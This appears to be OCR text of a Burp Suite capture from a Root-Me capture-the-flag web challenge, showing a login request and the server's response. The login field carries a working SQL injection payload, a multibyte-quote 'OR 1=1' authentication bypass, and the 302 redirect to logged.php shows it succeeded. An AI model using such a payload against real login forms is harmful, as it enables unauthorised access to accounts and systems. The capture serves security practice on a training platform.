 Send
Cancel
<
>
Follow redirection
Target: http
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=4b24b3dd6074a5270f450676c4350dad; _ga=
GA1.1.605326343.1682713115; _ga_SRYSKX09J7=
GS1.1.1682814469.4.1.1682814482.0.0.0
14 Connection: close
15
16 login=1%df%27OR+1%3D1--%20&password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sun, 30 Apr 2023 02:16:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: logged.php
10 Content-Length: 624
11
12 <html>
13 <head>
14 <title>
Identifiez-vous
</title>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h3>
Identifiez-vous
</h3>